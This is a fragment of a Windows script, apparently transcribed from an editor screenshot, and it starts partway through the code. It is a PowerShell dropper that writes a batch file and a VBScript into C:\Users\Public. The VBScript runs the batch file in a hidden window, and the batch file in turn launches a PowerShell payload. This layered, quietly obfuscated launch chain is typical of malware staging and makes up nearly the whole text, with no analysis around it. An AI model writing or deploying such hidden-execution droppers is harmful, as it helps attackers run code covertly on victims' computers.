 36 set "cmd=C:\Users\Public\Conted.ps1"
37 %ps% %Contedms% -Command "& '%cmd%'"
38 exit /b
39
40 '@
41 [IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
42
43 $Content = @'
44 on error resume next
45 Function CreateWshShellObj()
46     Dim objName
47     objName = "WScript.Shell"
48     Set CreateWshShellObj = CreateObject(objName)
49 End Function
50
51 Function GetFilePath()
52     Dim filePath
53     filePath = "C:\Users\Public\Conted.bat"
54     GetFilePath = filePath
55 End Function
56
57 Function GetVisibilitySetting()
58     Dim visibility
59     visibility = 0
60     GetVisibilitySetting = visibility
61 End Function
62
63 Function RunFile(wshShellObj, filePath, visibility)
64     wshShellObj.Run filePath, visibility
65 End Function
66
67 Set wshShellObj = CreateWshShellObj()
68 filePath = GetFilePath()
69 visibility = GetVisibilitySetting()
70 Call RunFile(wshShellObj, filePath, visibility)
71
72 '@
73 [IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)
74
75
6 characters selected Tab Size: 4 Plain Text